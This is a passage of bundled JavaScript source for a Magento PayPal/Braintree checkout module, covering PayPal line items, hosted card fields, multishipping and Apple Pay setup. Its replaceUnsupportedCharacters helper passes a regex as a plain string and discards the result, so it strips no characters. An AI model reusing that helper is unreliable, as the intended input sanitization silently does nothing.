= 0;\n            $.each(quote.totals()['total_segments'], function(segmentsKey, segmentsItem) {\n                if (segmentsItem['code'] === 'customerbalance') {\n                    storeCredit = parseFloat(Math.abs(segmentsItem['value']).toString()).toFixed(2);\n                }\n                if (segmentsItem['code'] === 'giftcardaccount') {\n                    giftCardAccount = parseFloat(Math.abs(segmentsItem['value']).toString()).toFixed(2);\n                }\n                if (segmentsItem['code'] === 'giftwrapping') {\n                    let extensionAttributes = segmentsItem['extension_attributes'];\n                    giftWrappingOrder = extensionAttributes['gw_base_price'];\n                    giftWrappingItems = extensionAttributes['gw_items_base_price'];\n                }\n            });\n            if (this.canSendLineItems()) {\n                $.each(quote.getItems(), function(quoteItemKey, quoteItem) {\n                    if (quoteItem.parent_item_id !== null || 0.0 === quoteItem.price) {\n                        return true;\n                    }\n\n                    let itemName = self.replaceUnsupportedCharacters(quoteItem.name);\n                    let itemSku = self.replaceUnsupportedCharacters(quoteItem.sku);\n\n                    let description = '';\n                    let itemQty = parseFloat(quoteItem.qty);\n                    let itemUnitAmount = parseFloat(quoteItem.price);\n                    if (itemQty > Math.floor(itemQty) && itemQty < Math.ceil(itemQty)) {\n                        description = 'Item quantity is ' + itemQty.toFixed(2) + ' and per unit amount is ' + itemUnitAmount.toFixed(2);\n                        itemUnitAmount = parseFloat(itemQty * itemUnitAmount);\n                        itemQty = parseFloat('1');\n                    }\n\n                    let lineItemValues = [\n                        itemName,\n                        'debit',\n                        itemQty.toFixed(2),\n                        itemUnitAmount.toFixed(2),\n                        parseFloat(quoteItem.base_tax_amount).toFixed(2),\n                        itemSku,\n                        description\n                    ];\n\n                    let mappedLineItems = $.map(self.lineItemsArray, function(itemElement, itemIndex) {\n                        return [[\n                            self.lineItemsArray[itemIndex],\n                            lineItemValues[itemIndex]\n                        ]]\n                    });\n\n                    lineItems[quoteItemKey] = Object.fromEntries(mappedLineItems);\n                });\n\n                /**\n                 * Adds credit (refund or discount) kind as LineItems for the\n                 * PayPal transaction if discount amount is greater than 0(Zero)\n                 * as discountAmount lineItem field is not being used by PayPal.\n                 *\n                 * https://developer.paypal.com/braintree/docs/reference/response/transaction-line-item/php#discount_amount\n                 */\n                let baseDiscountAmount = parseFloat(Math.abs(quote.totals()['base_discount_amount']).toString()).toFixed(2);\n                if (baseDiscountAmount > 0) {\n                    let discountLineItem = {\n                        'name': 'Discount',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': baseDiscountAmount\n                    };\n\n                    lineItems = $.merge(lineItems, [discountLineItem]);\n                }\n\n                /**\n                 * Adds shipping as LineItems for the PayPal transaction\n                 * if shipping amount is greater than 0(Zero) to manage\n                 * the totals with client-side implementation as there is\n                 * no any field exist in the client-side implementation\n                 * to send the shipping amount to the Braintree.\n                 */\n                if (quote.totals()['base_shipping_amount'] > 0) {\n                    let shippingLineItem = {\n                        'name': 'Shipping',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': quote.totals()['base_shipping_amount']\n                    };\n\n                    lineItems = $.merge(lineItems, [shippingLineItem]);\n                }\n\n                /**\n                 * Adds credit (Store Credit) kind as LineItems for the\n                 * PayPal transaction if store credit is greater than 0(Zero)\n                 * to manage the totals with client-side implementation\n                 */\n                if (storeCredit > 0) {\n                    let storeCreditItem = {\n                        'name': 'Store Credit',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': storeCredit\n                    };\n\n                    lineItems = $.merge(lineItems, [storeCreditItem]);\n                }\n\n                /**\n                 * Adds Gift Wrapping for items as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingItems > 0) {\n                    let gwItems = {\n                        'name': 'Gift Wrapping for Items',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingItems\n                    };\n\n                    lineItems = $.merge(lineItems, [gwItems]);\n                }\n\n                /**\n                 * Adds Gift Wrapping for order as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingOrder > 0) {\n                    let gwOrderItem = {\n                        'name': 'Gift Wrapping for Order',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingOrder\n                    };\n\n                    lineItems = $.merge(lineItems, [gwOrderItem]);\n                }\n\n                /**\n                 * Adds Gift Cards as credit LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftCardAccount > 0) {\n                    let giftCardItem = {\n                        'name': 'Gift Cards',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': giftCardAccount\n                    };\n\n                    lineItems = $.merge(lineItems, [giftCardItem]);\n                }\n\n                if (lineItems.length >= 250) {\n                    lineItems = [];\n                }\n            }\n            return lineItems;\n        },\n\n        /**\n         * Regex to replace all unsupported characters.\n         *\n         * @param str\n         */\n        replaceUnsupportedCharacters: function (str) {\n            str.replace('/[^a-zA-Z0-9\\s\\-.\\']/', '');\n            return str.substr(0, 127);\n        },\n\n        /**\n         * Can send line items\n         *\n         * @returns {Boolean}\n         */\n        canSendLineItems: function () {\n            return window.checkoutConfig.payment[this.getCode()].canSendLineItems;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/cc-form.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine(\n    [\n        'underscore',\n        'jquery',\n        'Magento_Payment/js/view/payment/cc-form',\n        'Magento_Checkout/js/model/quote',\n        'PayPal_Braintree/js/view/payment/adapter',\n        'mage/translate',\n        'PayPal_Braintree/js/validator',\n        'PayPal_Braintree/js/view/payment/validator-handler',\n        'Magento_Checkout/js/model/full-screen-loader'\n    ],\n    function (\n        _,\n        $,\n        Component,\n        quote,\n        braintree,\n        $t,\n        validator,\n        validatorManager,\n        fullScreenLoader\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                active: false,\n                braintreeClient: null,\n                braintreeDeviceData: null,\n                paymentMethodNonce: null,\n                lastBillingAddress: null,\n                validatorManager: validatorManager,\n                code: 'braintree',\n                isProcessing: false,\n                creditCardBin: null,\n\n                /**\n                 * Additional payment data\n                 *\n                 * {Object}\n                 */\n                additionalData: {},\n\n                /**\n                 * Braintree client configuration\n                 *\n                 * {Object}\n                 */\n                clientConfig: {\n                    onReady: function (context) {\n                        context.setupHostedFields();\n                    },\n\n                    /**\n                     * Triggers on payment nonce receive\n                     * @param {Object} response\n                     */\n                    onPaymentMethodReceived: function (response) {\n                        this.handleNonce(response);\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Allow a new nonce to be generated\n                     */\n                    onPaymentMethodError: function() {\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Device data initialization\n                     * @param {String} deviceData\n                     */\n                    onDeviceDataReceived: function (deviceData) {\n                        this.additionalData['device_data'] = deviceData;\n                    },\n\n                    /**\n                     * After Braintree instance initialization\n                     */\n                    onInstanceReady: function () {},\n\n                    /**\n                     * Triggers on any Braintree error\n                     * @param {Object} response\n                     */\n                    onError: function (response) {\n                        this.isProcessing = false;\n                        braintree.showError($t('Payment ' + this.getTitle() + ' can\\'t be initialized'));\n                        throw response.message;\n                    },\n\n                    /**\n                     * Triggers when customer click \"Cancel\"\n                     */\n                    onCancelled: function () {\n                        this.paymentMethodNonce = null;\n                        this.isProcessing = false;\n                    }\n                },\n                imports: {\n                    onActiveChange: 'active'\n                }\n            },\n\n            /**\n             * Set list of observable attributes\n             *\n             * @returns {exports.initObservable}\n             */\n            initObservable: function () {\n                validator.setConfig(window.checkoutConfig.payment[this.getCode()]);\n                this._super()\n                    .observe(['active']);\n                this.validatorManager.initialize();\n                this.initClientConfig();\n\n                return this;\n            },\n\n            /**\n             * Get payment name\n             *\n             * @returns {String}\n             */\n            getCode: function () {\n                return this.code;\n            },\n\n            /**\n             * Check if payment is active\n             *\n             * @returns {Boolean}\n             */\n            isActive: function () {\n                let active = this.getCode() === this.isChecked();\n                this.active(active);\n\n                return active;\n            },\n\n            /**\n             * Triggers when payment method change\n             * @param {Boolean} isActive\n             */\n            onActiveChange: function (isActive) {\n                if (!isActive) {\n                    return;\n                }\n\n                this.initBraintree();\n            },\n\n            /**\n             * Init config\n             */\n            initClientConfig: function () {\n                _.each(this.clientConfig, function (fn, name) {\n                    if (typeof fn === 'function') {\n                        this.clientConfig[name] = fn.bind(this);\n                    }\n                }, this);\n            },\n\n            /**\n             * Init Braintree configuration\n             */\n            initBraintree: function () {\n                let intervalId = setInterval(function () {\n                    // stop loader when frame will be loaded\n                    if ($('#braintree-hosted-field-number').length) {\n                        clearInterval(intervalId);\n                        fullScreenLoader.stopLoader(true);\n                    }\n                }, 500);\n\n                if (braintree.checkout) {\n                    braintree.checkout.teardown(function () {\n                        braintree.checkout = null;\n                    });\n                }\n\n                fullScreenLoader.startLoader();\n                braintree.setConfig(this.clientConfig);\n                braintree.setup();\n            },\n\n            /**\n             * Get full selector name\n             *\n             * @param {String} field\n             * @returns {String}\n             */\n            getSelector: function (field) {\n                return '#' + this.getCode() + '_' + field;\n            },\n\n            /**\n             * Get list of available CC types\n             *\n             * @returns {Object}\n             */\n            getCcAvailableTypes: function () {\n                let availableTypes = validator.getAvailableCardTypes(),\n                    billingAddress = quote.billingAddress(),\n                    billingCountryId;\n\n                this.lastBillingAddress = quote.shippingAddress();\n\n                if (!billingAddress) {\n                    billingAddress = this.lastBillingAddress;\n                }\n\n                billingCountryId = billingAddress.countryId;\n\n                if (billingCountryId && validator.getCountrySpecificCardTypes(billingCountryId)) {\n                    return validator.collectTypes(\n                        availableTypes,\n                        validator.getCountrySpecificCardTypes(billingCountryId)\n                    );\n                }\n\n                return availableTypes;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getEnvironment: function () {\n                return window.checkoutConfig.payment[this.getCode()].environment;\n            },\n\n            /**\n             * Get data\n             *\n             * @returns {Object}\n             */\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'g-recaptcha-response' : $(\"#token-grecaptcha-braintree\").val()\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            /**\n             * Set payment nonce\n             * @param {String} paymentMethodNonce\n             */\n            setPaymentMethodNonce: function (paymentMethodNonce) {\n                this.paymentMethodNonce = paymentMethodNonce;\n            },\n\n            /**\n             * Set credit card bin\n             * @param creditCardBin\n             */\n            setCreditCardBin: function (creditCardBin) {\n                this.creditCardBin = creditCardBin;\n            },\n\n            /**\n             * Prepare payload to place order\n             * @param {Object} payload\n             */\n            handleNonce: function (payload) {\n                let self = this;\n\n                this.setPaymentMethodNonce(payload.nonce);\n                this.setCreditCardBin(payload.details.bin);\n\n                // place order on success validation\n                self.validatorManager.validate(self, function () {\n                    return self.placeOrder('parent');\n                }, function() {\n                    self.isProcessing = false;\n                    self.paymentMethodNonce = null;\n                    self.creditCardBin = null;\n                });\n            },\n\n            /**\n             * Action to place order\n             * @param {String} key\n             */\n            placeOrder: function (key) {\n                if (key) {\n                    return this._super();\n                }\n\n                if (this.isProcessing) {\n                    return false;\n                } else {\n                    this.isProcessing = true;\n                }\n\n                braintree.tokenizeHostedFields();\n                return false;\n            },\n\n            /**\n             * Get payment icons\n             * @param {String} type\n             * @returns {Boolean}\n             */\n            getIcons: function (type) {\n                return window.checkoutConfig.payment.braintree.icons.hasOwnProperty(type) ?\n                    window.checkoutConfig.payment.braintree.icons[type]\n                    : false;\n            },\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/hosted-fields.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/method-renderer/cc-form',\n    'PayPal_Braintree/js/validator',\n    'Magento_Vault/js/view/payment/vault-enabler',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'mage/translate'\n], function ($, Component, validator, VaultEnabler, additionalValidators, $t) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            template: 'PayPal_Braintree/payment/form',\n            clientConfig: {\n\n                /**\n                 * {String}\n                 */\n                id: 'co-transparent-form-braintree'\n            },\n            isValidCardNumber: false,\n            isValidExpirationDate: false,\n            isValidCvvNumber: false,\n\n            onInstanceReady: function (instance) {\n                instance.on('validityChange', this.onValidityChange.bind(this));\n                instance.on('cardTypeChange', this.onCardTypeChange.bind(this));\n            }\n        },\n\n        /**\n         * @returns {exports.initialize}\n         */\n        initialize: function () {\n            this._super();\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n            return this;\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this._super();\n\n            this.clientConfig.hostedFields = this.getHostedFields();\n            this.clientConfig.onInstanceReady = this.onInstanceReady.bind(this);\n        },\n\n        /**\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = this._super();\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * @returns {Bool}\n         */\n        isVaultEnabled: function () {\n            return this.vaultEnabler.isVaultEnabled();\n        },\n\n        /**\n         * Get Braintree Hosted Fields\n         * @returns {Object}\n         */\n        getHostedFields: function () {\n            var self = this,\n                fields = {\n                    number: {\n                        selector: self.getSelector('cc_number'),\n                        placeholder: $t('4111 1111 1111 1111')\n                    },\n                    expirationDate: {\n                        selector: self.getSelector('expirationDate'),\n                        placeholder: $t('MM/YYYY')\n                    }\n                };\n\n            if (self.hasVerification()) {\n                fields.cvv = {\n                    selector: self.getSelector('cc_cid'),\n                    placeholder: $t('123')\n                };\n            }\n\n            return fields;\n        },\n\n        /**\n         * Triggers on Hosted Field changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onValidityChange: function (event) {\n            // Handle a change in validation or card type\n            if (event.emittedBy === 'number') {\n                this.selectedCardType(null);\n\n                if (event.cards.length === 1) {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.selectedCardType(\n                        validator.getMageCardType(event.cards[0].type, this.getCcAvailableTypes())\n                    );\n                    this.validateCardType();\n                } else {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.validateCardType();\n                }\n            }\n\n            // Other field validations\n            if (event.emittedBy === 'expirationDate') {\n                this.isValidExpirationDate = event.fields.expirationDate.isValid;\n            }\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvvNumber = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * Triggers on Hosted Field card type changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onCardTypeChange: function (event) {\n            if (event.cards.length === 1) {\n                this.selectedCardType(\n                    validator.getMageCardType(event.cards[0].type, this.getCcAvailableTypes())\n                );\n            } else {\n                this.selectedCardType(null);\n            }\n        },\n\n        /**\n         * Toggle invalid class on selector\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateField: function (selector, state) {\n            var $selector = $(this.getSelector(selector)),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Validate current credit card type\n         * @returns {Boolean}\n         */\n        validateCardType: function () {\n            return this.validateField(\n                'cc_number',\n                (this.isValidCardNumber)\n            );\n        },\n\n        /**\n         * Validate current expiry date\n         * @returns {boolean}\n         */\n        validateExpirationDate: function () {\n            return this.validateField(\n                'expirationDate',\n                (this.isValidExpirationDate === true)\n            );\n        },\n\n        /**\n         * Validate current CVV field\n         * @returns {boolean}\n         */\n        validateCvvNumber: function () {\n            var self = this;\n\n            if (self.hasVerification() === false) {\n                return true;\n            }\n\n            return this.validateField(\n                'cc_cid',\n                (this.isValidCvvNumber === true)\n            );\n        },\n\n        /**\n         * Validate all fields\n         * @returns {boolean}\n         */\n        validateFormFields: function () {\n            return (this.validateCardType() && this.validateExpirationDate() && this.validateCvvNumber()) === true;\n        },\n\n        /**\n         * Trigger order placing\n         */\n        placeOrderClick: function () {\n            if (this.validateFormFields() && additionalValidators.validate()) {\n                this.placeOrder();\n            }\n        },\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()].ccVaultCode;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/multishipping/paypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'underscore',\n    'braintreeCheckoutPayPalAdapter',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/view/payment/method-renderer/paypal',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'mage/translate'\n], function (\n    $,\n    _,\n    Braintree,\n    quote,\n    Component,\n    setPaymentInformationAction,\n    additionalValidators,\n    fullScreenLoader,\n    $t\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/multishipping/paypal',\n            submitButtonSelector: '[id=\"parent-payment-continue\"]',\n            reviewButtonHtml: ''\n        },\n\n        /**\n         * @override\n         */\n        initObservable: function () {\n            this.reviewButtonHtml = $(this.submitButtonSelector).html();\n            return this._super();\n        },\n\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n            this.clientConfig.paypal.enableShippingAddress = false;\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n            this.clientConfig.buttonPayPalId = 'parent-payment-continue';\n\n        },\n\n        /**\n         * @override\n         */\n        onActiveChange: function (isActive) {\n            this.updateSubmitButtonHtml(isActive);\n            this._super(isActive);\n        },\n\n        /**\n         * @override\n         */\n        beforePlaceOrder: function (data) {\n            this._super(data);\n        },\n\n        /**\n         * Re-init PayPal Auth Flow\n         */\n        reInitPayPal: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = parseFloat(this.grandTotalAmount).toFixed(2);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = false;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n            }\n\n            Braintree.setConfig(this.clientConfig);\n\n            if (Braintree.getPayPalInstance()) {\n                Braintree.getPayPalInstance().teardown(function () {\n                    Braintree.setup();\n                }.bind(this));\n                Braintree.setPayPalInstance(null);\n            } else {\n                Braintree.setup();\n                this.enableButton();\n            }\n        },\n\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            let paypalPayment = Braintree.config.paypal,\n                onPaymentMethodReceived = Braintree.config.onPaymentMethodReceived;\n            let style = {\n                color: Braintree.getColor(funding),\n                shape: Braintree.getShape(funding),\n                size: Braintree.getSize(funding),\n                label: Braintree.getLabel(funding)\n            };\n\n            if (Braintree.getBranding()) {\n                style.branding = Braintree.getBranding();\n            }\n            if (Braintree.getFundingIcons()) {\n                style.fundingicons = Braintree.getFundingIcons();\n            }\n\n            if (funding === 'credit') {\n                Braintree.config.buttonId = this.clientConfig.buttonCreditId;\n            } else if (funding === 'paylater') {\n                Braintree.config.buttonId = this.clientConfig.buttonPaylaterId;\n            } else {\n                Braintree.config.buttonId = this.clientConfig.buttonPayPalId;\n            }\n\n            // Render\n            Braintree.config.paypalInstance = paypalCheckoutInstance;\n            var events = Braintree.events;\n            $('#' + Braintree.config.buttonId).html('');\n\n            var button = paypal.Buttons({\n                fundingSource: funding,\n                env: Braintree.getEnvironment(),\n                style: style,\n                commit: true,\n                locale: Braintree.config.paypal.locale,\n\n                createOrder: function () {\n                    return paypalCheckoutInstance.createPayment(paypalPayment);\n                },\n\n                onCancel: function (data) {\n                    console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                    if (typeof events.onCancel === 'function') {\n                        events.onCancel();\n                    }\n                },\n\n                onError: function (err) {\n                    Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));\n                    Braintree.config.paypalInstance = null;\n                    console.error('Paypal checkout.js error', err);\n\n                    if (typeof events.onError === 'function') {\n                        events.onError(err);\n                    }\n                }.bind(this),\n\n                onClick: function (data) {\n                    // To check term & conditions input checked - validate additional validators.\n                    if (!additionalValidators.validate()) {\n                        return false;\n                    }\n\n                    if (typeof events.onClick === 'function') {\n                        events.onClick(data);\n                    }\n                }.bind(this),\n\n                onApprove: function (data, actions) {\n                    return paypalCheckoutInstance.tokenizePayment(data)\n                        .then(function (payload) {\n                            onPaymentMethodReceived(payload);\n                        });\n                }\n\n            });\n            if (button.isEligible() && $('#' + Braintree.config.buttonId).length) {\n\n                button.render('#' + Braintree.config.buttonId).then(function () {\n                    Braintree.enableButton();\n                    if (typeof Braintree.config.onPaymentMethodError === 'function') {\n                        Braintree.config.onPaymentMethodError();\n                    }\n                }.bind(this)).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Get configuration for PayPal\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            var totals = quote.totals(),\n                config = {},\n                isActiveVaultEnabler = this.isActiveVault();\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: parseFloat(this.grandTotalAmount).toFixed(2),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n                requestBillingAgreement: true,\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = false;\n                config.paypal.shippingAddressEditable = false;\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        getShippingAddress: function () {\n\n            return {};\n        },\n\n        /**\n         * @override\n         */\n        getData: function () {\n            var data = this._super();\n\n            data['additional_data']['is_active_payment_token_enabler'] = true;\n\n            return data;\n        },\n\n        /**\n         * @override\n         */\n        isActiveVault: function () {\n            return true;\n        },\n\n        /**\n         * Skipping order review step on checkout with multiple addresses is not allowed.\n         *\n         * @returns {Boolean}\n         */\n        isSkipOrderReview: function () {\n            return false;\n        },\n\n        /**\n         * Checks if payment method nonce is already received.\n         *\n         * @returns {Boolean}\n         */\n        isPaymentMethodNonceReceived: function () {\n            return this.paymentMethodNonce !== null;\n        },\n\n        /**\n         * Update submit button on multi-addresses checkout billing form.\n         *\n         * @param {Boolean} isActive\n         */\n        updateSubmitButtonHtml: function (isActive) {\n            $(this.submitButtonSelector).removeClass(\"primary\");\n            if (this.isPaymentMethodNonceReceived() || !isActive) {\n                $(this.submitButtonSelector).addClass(\"primary\");\n                $(this.submitButtonSelector).html(this.reviewButtonHtml);\n            }\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            if (!this.isPaymentMethodNonceReceived()) {\n                this.payWithPayPal();\n            } else {\n                fullScreenLoader.startLoader();\n\n                $.when(\n                    setPaymentInformationAction(\n                        this.messageContainer,\n                        this.getData()\n                    )\n                ).done(this.done.bind(this))\n                    .fail(this.fail.bind(this));\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            fullScreenLoader.stopLoader();\n            $('#multishipping-billing-form').submit();\n\n            return this;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/multishipping/hosted-fields.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/method-renderer/hosted-fields',\n    'PayPal_Braintree/js/validator',\n    'Magento_Ui/js/model/messageList',\n    'mage/translate',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'PayPal_Braintree/js/view/payment/adapter'\n], function (\n    $,\n    Component,\n    validator,\n    messageList,\n    $t,\n    fullScreenLoader,\n    setPaymentInformationAction,\n    additionalValidators,\n    braintree\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/multishipping/form'\n        },\n\n        /**\n         * Get list of available CC types\n         *\n         * @returns {Object}\n         */\n        getCcAvailableTypes: function () {\n            let availableTypes = validator.getAvailableCardTypes(),\n                billingCountryId;\n\n            billingCountryId = $('#multishipping_billing_country_id').val();\n\n            if (billingCountryId && validator.getCountrySpecificCardTypes(billingCountryId)) {\n                return validator.collectTypes(\n                    availableTypes, validator.getCountrySpecificCardTypes(billingCountryId)\n                );\n            }\n\n            return availableTypes;\n        },\n\n        /**\n         * @override\n         */\n        handleNonce: function (payload) {\n            let self = this;\n            this.setPaymentMethodNonce(payload.nonce);\n            this.setCreditCardBin(payload.details.bin);\n\n            // place order on success validation\n            self.validatorManager.validate(self, function () {\n                return self.setPaymentInformation();\n            }, function() {\n                self.isProcessing = false;\n                self.paymentMethodNonce = null;\n                self.creditCardBin = null;\n            });\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            if (this.isProcessing) {\n                return false;\n            } else {\n                this.isProcessing = true;\n            }\n\n            braintree.tokenizeHostedFields();\n            return false;\n        },\n\n        /**\n         * @override\n         */\n        setPaymentInformation: function () {\n            if (additionalValidators.validate()) {\n                fullScreenLoader.startLoader();\n                $.when(\n                    setPaymentInformationAction(\n                        this.messageContainer,\n                        this.getData()\n                    )\n                ).done(this.done.bind(this))\n                    .fail(this.fail.bind(this));\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            fullScreenLoader.stopLoader();\n            $('#multishipping-billing-form').submit();\n\n            return this;\n        }\n    });\n});\n","PayPal_Braintree/js/applepay/api.js":"/**\n * Braintree Apple Pay button API\n *\n **/\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'uiComponent',\n        'mage/translate',\n        'mage/storage',\n        'Magento_Customer/js/customer-data'\n    ],\n    function (\n        $,\n        _,\n        Component,\n        $t,\n        storage,\n        customerData\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                clientToken: null,\n                quoteId: 0,\n                displayName: null,\n                actionSuccess: null,\n                grandTotalAmount: 0,\n                isLoggedIn: false,\n                storeCode: \"default\",\n                shippingAddress: {},\n                countryDirectory: null,\n                shippingMethods: {}\n            },\n\n            initialize: function () {\n                this._super();\n                if (!this.countryDirectory) {\n                    storage.get(\"rest/V1/directory/countries\").done(function (result) {\n                        this.countryDirectory = {};\n                        let i, data, x, region;\n                        for (i = 0; i < result.length; ++i) {\n                            data = result[i];\n                            this.countryDirectory[data.two_letter_abbreviation] = {};\n                            if (typeof data.available_regions !== 'undefined') {\n                                for (x = 0; x < data.available_regions.length; ++x) {\n                                    region = data.available_regions[x];\n                                    this.countryDirectory[data.two_letter_abbreviation][region.name.toLowerCase().replace(/[^A-Z0-9]/ig, '')] = region.id;\n                                }\n                            }\n                        }\n                    }.bind(this));\n                }\n            },\n\n            /**\n             * Get region ID\n             */\n            getRegionId: function (countryCode, regionName) {\n                if (typeof regionName !== 'string') {\n                    return null;\n                }\n\n                regionName = regionName.toLowerCase().replace(/[^A-Z0-9]/ig, '');\n\n                if (typeof this.countryDirectory[countryCode] !== 'undefined' && typeof this.countryDirectory[countryCode][regionName] !== 'undefined') {\n                    return this.countryDirectory[countryCode][regionName];\n                }\n\n                return 0;\n            },\n\n            /**\n             * Set & get api token\n             */\n            setClientToken: function (value) {\n                this.clientToken = value;\n            },\n            getClientToken: function () {\n                return this.clientToken;\n            },\n\n            /**\n             * Set and get quote id\n             */\n            setQuoteId: function (value) {\n                this.quoteId = value;\n            },\n            getQuoteId: function () {\n                return this.quoteId;\n            },\n\n            /**\n             * Set and get display name\n             */\n            setDisplayName: function (value) {\n                this.displayName = value;\n            },\n            getDisplayName: function () {\n                return this.displayName;\n            },\n\n            /**\n             * Set and get success redirection url\n             */\n            setActionSuccess: function (value) {\n                this.actionSuccess = value;\n            },\n            getActionSuccess: function () {\n                return this.actionSuccess;\n            },\n\n            /**\n             * Set and get grand total\n             */\n            setGrandTotalAmount: function (value) {\n                this.grandTotalAmount = parseFloat(value).toFixed(2);\n            },\n            getGrandTotalAmount: function () {\n                return parseFloat(this.grandTotalAmount);\n            },\n\n            /**\n             * Set and get is logged in\n             */\n            setIsLoggedIn: function (value) {\n                this.isLoggedIn = value;\n            },\n            getIsLoggedIn: function () {\n                return this.isLoggedIn;\n            },\n\n            /**\n             * Set and get store code\n             */\n            setStoreCode: function (value) {\n                this.storeCode = value;\n            },\n            getStoreCode: function () {\n                return this.storeCode;\n            },\n\n            /**\n             * API Urls for logged in / guest\n             */\n            getApiUrl: function (uri) {\n                if (this.getIsLoggedIn() === true) {\n                    return \"rest/\" + this.getStoreCode() + \"/V1/carts/mine/\" + uri;\n                } else {\n                    return \"rest/\" + this.getStoreCode() + \"/V1/guest-carts/\" + this.getQuoteId() + \"/\" + uri;\n                }\n            },\n\n            /**\n             * Payment request info\n             */\n            getPaymentRequest: function () {\n                return {\n                    total: {\n                  